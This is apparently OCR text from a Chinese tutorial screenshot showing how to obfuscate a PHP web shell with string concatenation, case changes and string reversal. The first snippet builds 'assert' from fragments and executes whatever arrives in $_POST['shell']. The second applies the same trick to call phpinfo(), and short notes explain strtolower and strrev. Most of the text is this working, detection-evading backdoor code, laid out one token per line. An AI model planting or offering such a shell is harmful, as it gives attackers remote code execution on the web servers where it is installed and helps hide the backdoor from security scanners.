
使用字符串拼接、大小写混淆、字符串逆序组合而成
<?php
$a
=
"TR"
.
"Es"
.
"sA"
;
$b
=
strtolower
(
$a
)
;
$c
=
strrev
(
$b
)
;
@
$c
(
$_POST
[
'shell'
]
)
;
?>
<?php
$a
=
"of"
.
"NiP"
.
"Hp"
;
$b
=
strtolower
(
$a
)
;
$c
=
strrev
(
$b
)
;
@
$c
(
)
;
?>
strtolower()
是 PHP 中的一个内置函数，用于将
字符串转换为小写字母
strrev()
字符串反转